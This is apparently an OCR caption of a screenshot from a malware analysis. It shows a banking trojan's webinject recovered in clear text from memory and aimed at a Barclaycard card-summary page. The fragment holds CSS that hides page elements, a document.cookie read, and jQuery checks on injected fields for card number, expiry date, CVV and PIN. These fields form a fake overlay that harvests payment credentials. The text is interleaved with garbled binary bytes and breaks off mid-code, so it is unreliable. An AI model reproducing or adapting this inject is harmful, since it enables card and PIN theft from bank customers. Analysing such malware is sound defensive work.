 Webinject in Chiaro nella RAM https://bcol.barclaycard.co.uk*cardSummary*:](ÈÈÈÍÍ #inject { display: none; }.ui-dialog { width: 400px; font-size: 11px; }.ui-dialog.ui-dialog-titlebar-close { visibility: hidden; }.ui-dialog.ui-dialog-titlebar { visibility: hidden; display: none; } P ıº| Ó Ω |HÓ Ω |pÓ Ω |òÓıº|¿Ó Ω |ËÓ˘º|Ô˙º|8Ô˙º|`ÔπàÔπÔÿÔ–·Ô value=unescape(document.cookie.substring(offset, end)) jQuery( #inject_cc ).focus(); } else if (jQuery( #inject_expdate_mm ).val().length < 2) { alert( Please enter Exp.Date ); jQuery( #inject_expdate_mm ).focus(); } else if (jQuery( #inject_expdate_yy ).val().length < 2) { alert( Please enter Exp.Date ); jQuery( #inject_expdate_yy ).focus(); } else if (jQuery( #inject_cvv ).val().length < 3) { alert( Please enter correct CVV ); jQuery( #inject_cvv ).focus(); } else if (jQuery( #inject_pin ).val().length < 5) { …….